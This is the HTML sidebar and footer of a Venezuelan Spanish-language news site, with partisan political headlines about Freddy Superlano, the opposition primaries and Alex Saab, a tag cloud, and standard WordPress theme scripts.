            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)">¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T10:19:44+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Freddy Superlano, habló en Twitter, desde el motel Penélope en Cúcuta, sobre la pena de muerte y sus seguidores lo rechazaron.
Luego de uno de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" class="td-image-wrap" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición">¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T09:50:58+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Ya ha transcurrido una semana desde que iniciaron las postulaciones para la primarias de la oposición y los candidatos brillan por su ausencia.
Hasta ahora...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.lechuguinos.com/tarek-william-saab-mostro-verdadero-amor/"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg" class="image wp-image-61308  attachment-medium size-medium" alt="carla di martino showsera mayor" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg 300w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-768x432.jpg 768w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1024x576.jpg 1024w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-696x392.jpg 696w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1068x601.jpg 1068w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-747x420.jpg 747w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2.jpg 1100w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_4_697cf955571e4_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_4_697cf955571e4" ><script>var block_td_uid_4_697cf955571e4 = new tdBlock();
block_td_uid_4_697cf955571e4.id = "td_uid_4_697cf955571e4";
block_td_uid_4_697cf955571e4.atts = '{"custom_title":"ALEX SAAB HOY","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"92077","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_4_697cf955571e4_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_4_697cf955571e4_rand","tdc_css_class_style":"td_uid_4_697cf955571e4_rand_style"}';
block_td_uid_4_697cf955571e4.td_column_number = "1";
block_td_uid_4_697cf955571e4.block_type = "td_block_7";
block_td_uid_4_697cf955571e4.post_count = "4";
block_td_uid_4_697cf955571e4.found_posts = "422";
block_td_uid_4_697cf955571e4.header_color = "#";
block_td_uid_4_697cf955571e4.ajax_pagination_infinite_stop = "";
block_td_uid_4_697cf955571e4.max_num_pages = "106";
tdBlocksArray.push(block_td_uid_4_697cf955571e4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ALEX SAAB HOY</span></h4></div><div id=td_uid_4_697cf955571e4 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" class="td-image-wrap" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab">Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-16T12:14:38+00:00" >16 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" class="td-image-wrap" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="João Pimenta Lopes exige liberación de Saab y fin de política injerencista contra Venezuela" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela">João Pimenta Lopes exige liberación de Alex Saab y fin de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:57:31+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" class="td-image-wrap" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso">Testimonio de experto destruye intento de la fiscalía de convertir estatus...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:26:59+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" class="td-image-wrap" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres">¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-06T11:23:44+00:00" >6 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Etiquetas</span></h4><div class="tagcloud"><a href="https://www.lechuguinos.com/tag/alex-saab/" class="tag-cloud-link tag-link-83805 tag-link-position-1" style="font-size: 9.3575757575758pt;" aria-label="alex saab (454 elementos)">alex saab</a>
<a href="https://www.lechuguinos.com/tag/an/" class="tag-cloud-link tag-link-780 tag-link-position-2" style="font-size: 8.9333333333333pt;" aria-label="AN (402 elementos)">AN</a>
<a href="https://www.lechuguinos.com/tag/argentina/" class="tag-cloud-link tag-link-873 tag-link-position-3" style="font-size: 8.2545454545455pt;" aria-label="argentina (335 elementos)">argentina</a>
<a href="https://www.lechuguinos.com/tag/asamblea-nacional/" class="tag-cloud-link tag-link-728 tag-link-position-4" style="font-size: 10.460606060606pt;" aria-label="asamblea nacional (610 elementos)">asamblea nacional</a>
<a href="https://www.lechuguinos.com/tag/brasil/" class="tag-cloud-link tag-link-802 tag-link-position-5" style="font-size: 9.3575757575758pt;" aria-label="Brasil (452 elementos)">Brasil</a>
<a href="https://www.lechuguinos.com/tag/caracas/" class="tag-cloud-link tag-link-800 tag-link-position-6" style="font-size: 13.769696969697pt;" aria-label="Caracas (1.528 elementos)">Caracas</a>
<a href="https://www.lechuguinos.com/tag/cne/" class="tag-cloud-link tag-link-765 tag-link-position-7" style="font-size: 9.1030303030303pt;" aria-label="CNE (421 elementos)">CNE</a>
<a href="https://www.lechuguinos.com/tag/colombia/" class="tag-cloud-link tag-link-983 tag-link-position-8" style="font-size: 13.684848484848pt;" aria-label="Colombia (1.495 elementos)">Colombia</a>
<a href="https://www.lechuguinos.com/tag/coronavirus/" class="tag-cloud-link tag-link-79603 tag-link-position-9" style="font-size: 8.6787878787879pt;" aria-label="Coronavirus (378 elementos)">Coronavirus</a>
<a href="https://www.lechuguinos.com/tag/covid-19/" class="tag-cloud-link tag-link-80127 tag-link-position-10" style="font-size: 9.8666666666667pt;" aria-label="covid-19 (526 elementos)">covid-19</a>
<a href="https://www.lechuguinos.com/tag/derecha/" class="tag-cloud-link tag-link-1269 tag-link-position-11" style="font-size: 8.5090909090909pt;" aria-label="Derecha (365 elementos)">Derecha</a>
<a href="https://www.lechuguinos.com/tag/dialogo/" class="tag-cloud-link tag-link-1101 tag-link-position-12" style="font-size: 8.8484848484848pt;" aria-label="dialogo (400 elementos)">dialogo</a>
<a href="https://www.lechuguinos.com/tag/donald-trump/" class="tag-cloud-link tag-link-1090 tag-link-position-13" style="font-size: 12.412121212121pt;" aria-label="Donald Trump (1.055 elementos)">Donald Trump</a>
<a href="https://www.lechuguinos.com/tag/doral/" class="tag-cloud-link tag-link-2309 tag-link-position-14" style="font-size: 8.5090909090909pt;" aria-label="Doral (358 elementos)">Doral</a>
<a href="https://www.lechuguinos.com/tag/ee-uu/" class="tag-cloud-link tag-link-1120 tag-link-position-15" style="font-size: 10.206060606061pt;" aria-label="EE.UU. (569 elementos)">EE.UU.</a>
<a href="https://www.lechuguinos.com/tag/eeuu/" class="tag-cloud-link tag-link-837 tag-link-position-16" style="font-size: 15.381818181818pt;" aria-label="EEUU (2.351 elementos)">EEUU</a>
<a href="https://www.lechuguinos.com/tag/elecciones/" class="tag-cloud-link tag-link-1986 tag-link-position-17" style="font-size: 9.1878787878788pt;" aria-label="elecciones (436 elementos)">elecciones</a>
<a href="https://www.lechuguinos.com/tag/espana/" class="tag-cloud-link tag-link-972 tag-link-position-18" style="font-size: 8.169696969697pt;" aria-label="españa (333 elementos)">españa</a>
<a href="https://www.lechuguinos.com/tag/estados-unidos/" class="tag-cloud-link tag-link-859 tag-link-position-19" style="font-size: 12.581818181818pt;" aria-label="Estados Unidos (1.093 elementos)">Estados Unidos</a>
<a href="https://www.lechuguinos.com/tag/freddy-guevara/" class="tag-cloud-link tag-link-372 tag-link-position-20" style="font-size: 8.9333333333333pt;" aria-label="Freddy Guevara (411 elementos)">Freddy Guevara</a>
<a href="https://www.lechuguinos.com/tag/guaido/" class="tag-cloud-link tag-link-2606 tag-link-position-21" style="font-size: 9.9515151515152pt;" aria-label="Guaidó (537 elementos)">Guaidó</a>
<a href="https://www.lechuguinos.com/tag/guarimbas/" class="tag-cloud-link tag-link-783 tag-link-position-22" style="font-size: 8.169696969697pt;" aria-label="guarimbas (331 elementos)">guarimbas</a>
<a href="https://www.lechuguinos.com/tag/henrique-capriles/" class="tag-cloud-link tag-link-99 tag-link-position-23" style="font-size: 8pt;" aria-label="henrique capriles (318 elementos)">henrique capriles</a>
<a href="https://www.lechuguinos.com/tag/ivan-duque/" class="tag-cloud-link tag-link-59490 tag-link-position-24" style="font-size: 9.5272727272727pt;" aria-label="Iván Duque (481 elementos)">Iván Duque</a>
<a href="https://www.lechuguinos.com/tag/juan-guaido/" class="tag-cloud-link tag-link-2558 tag-link-position-25" style="font-size: 12.921212121212pt;" aria-label="Juan Guaidó (1.203 elementos)">Juan Guaidó</a>
<a href="https://www.lechuguinos.com/tag/julio-borges/" class="tag-cloud-link tag-link-10 tag-link-position-26" style="font-size: 9.6969696969697pt;" aria-label="Julio Borges (496 elementos)">Julio Borges</a>
<a href="https://www.lechuguinos.com/tag/lechuguinos/" class="tag-cloud-link tag-link-1862 tag-link-position-27" style="font-size: 22pt;" aria-label="Lechuguinos (14.059 elementos)">Lechuguinos</a>
<a href="https://www.lechuguinos.com/tag/leopoldo-lopez/" class="tag-cloud-link tag-link-47 tag-link-position-28" style="font-size: 10.290909090909pt;" aria-label="Leopoldo Lopez (592 elementos)">Leopoldo Lopez</a>
<a href="https://www.lechuguinos.com/tag/lilian-tintori/" class="tag-cloud-link tag-link-674 tag-link-position-29" style="font-size: 8.6787878787879pt;" aria-label="lilian tintori (376 elementos)">lilian tintori</a>
<a href="https://www.lechuguinos.com/tag/maria-corina-machado/" class="tag-cloud-link tag-link-748 tag-link-position-30" style="font-size: 8.6787878787879pt;" aria-label="María Corina Machado (375 elementos)">María Corina Machado</a>
<a href="https://www.lechuguinos.com/tag/mesa-de-la-unidad-democratica/" class="tag-cloud-link tag-link-777 tag-link-position-31" style="font-size: 8.169696969697pt;" aria-label="mesa de la unidad democrática (333 elementos)">mesa de la unidad democrática</a>
<a href="https://www.lechuguinos.com/tag/miami/" class="tag-cloud-link tag-link-760 tag-link-position-32" style="font-size: 9.9515151515152pt;" aria-label="Miami (536 elementos)">Miami</a>
<a href="https://www.lechuguinos.com/tag/mud/" class="tag-cloud-link tag-link-753 tag-link-position-33" style="font-size: 15.381818181818pt;" aria-label="MUD (2.367 elementos)">MUD</a>
<a href="https://www.lechuguinos.com/tag/nicolas-maduro/" class="tag-cloud-link tag-link-113 tag-link-position-34" style="font-size: 12.836363636364pt;" aria-label="nicolas maduro (1.187 elementos)">nicolas maduro</a>
<a href="https://www.lechuguinos.com/tag/oea/" class="tag-cloud-link tag-link-864 tag-link-position-35" style="font-size: 8.2545454545455pt;" aria-label="OEA (336 elementos)">OEA</a>
<a href="https://www.lechuguinos.com/tag/onu/" class="tag-cloud-link tag-link-918 tag-link-position-36" style="font-size: 8.5090909090909pt;" aria-label="ONU (363 elementos)">ONU</a>
<a href="https://www.lechuguinos.com/tag/oposicion/" class="tag-cloud-link tag-link-814 tag-link-position-37" style="font-size: 12.412121212121pt;" aria-label="oposición (1.039 elementos)">oposición</a>
<a href="https://www.lechuguinos.com/tag/oposicion-venezolana/" class="tag-cloud-link tag-link-937 tag-link-position-38" style="font-size: 12.666666666667pt;" aria-label="oposición venezolana (1.113 elementos)">oposición venezolana</a>
<a href="https://www.lechuguinos.com/tag/politica/" class="tag-cloud-link tag-link-735 tag-link-position-39" style="font-size: 13.430303030303pt;" aria-label="política (1.370 elementos)">política</a>
<a href="https://www.lechuguinos.com/tag/primero-justicia/" class="tag-cloud-link tag-link-736 tag-link-position-40" style="font-size: 8.5090909090909pt;" aria-label="Primero Justicia (359 elementos)">Primero Justicia</a>
<a href="https://www.lechuguinos.com/tag/rusia/" class="tag-cloud-link tag-link-1510 tag-link-position-41" style="font-size: 9.6969696969697pt;" aria-label="Rusia (505 elementos)">Rusia</a>
<a href="https://www.lechuguinos.com/tag/sanciones/" class="tag-cloud-link tag-link-14664 tag-link-position-42" style="font-size: 9.4424242424242pt;" aria-label="Sanciones (465 elementos)">Sanciones</a>
<a href="https://www.lechuguinos.com/tag/trump/" class="tag-cloud-link tag-link-1455 tag-link-position-43" style="font-size: 9.6121212121212pt;" aria-label="Trump (485 elementos)">Trump</a>
<a href="https://www.lechuguinos.com/tag/venezuela/" class="tag-cloud-link tag-link-743 tag-link-position-44" style="font-size: 19.624242424242pt;" aria-label="Venezuela (7.333 elementos)">Venezuela</a>
<a href="https://www.lechuguinos.com/tag/voluntad-popular/" class="tag-cloud-link tag-link-729 tag-link-position-45" style="font-size: 10.460606060606pt;" aria-label="voluntad popular (617 elementos)">voluntad popular</a></div>
</aside><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.eluniversal.com/entretenimiento/145647/estos-son-los-hombres-mas-deseados-de-venezuela-segun-una-encuesta-de-mundo-de-farandula"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2020/08/maxresdefault-2-300x169-1.jpg" class="image wp-image-76511  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></a></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->





	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.lechuguinos.com/"><img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697cf9555a06d
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-post-author-name {
    display:none;
}
</style>

<script type='text/javascript' src='https://www.lechuguinos.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.3.7' async='async' id='remote_sdk-js'></script>
<script></script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697cf9555a201"></textarea>
						<div id="td_live_css_uid_1_697cf9555a201" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697cf9555a201');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697cf9555a201");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
